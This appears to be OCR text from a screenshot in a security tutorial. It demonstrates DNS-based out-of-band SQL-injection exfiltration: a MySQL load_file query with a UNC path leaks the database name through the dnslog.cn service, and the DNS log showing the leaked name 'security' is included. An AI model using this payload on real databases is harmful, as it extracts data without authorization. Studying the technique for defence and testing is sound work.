 na
查询创建工具 查询编辑器
ema
1 select load_file(concat('\\\\',concat(database(),'@'),'.cl9ssq.dnslog.cn/abc'))
信息 结果1 概况 状态
load_file(concat('\\\\',concat(database(),'@'),'.cl9ssq.dnslog.cn/abc'))
(Null)
REEBUF
Get SubDomain Refresh Record
cl9ssq.dnslog.cn
DNS Query Record IP Address Created Time
_security.cl9ssq.dnslog.cn 172.253.237.4 2020-12-28 13:54:02
_security.cl9ssq.dnslog.cn 172.253.4.4 2020-12-28 13:54:02
_security.cl9ssq.dnslog.cn 172.253.5.3 2020-12-28 13:54:02
security.cl9ssq.dnslog.cn 74.125.41.19 2020-12-28 13:53:52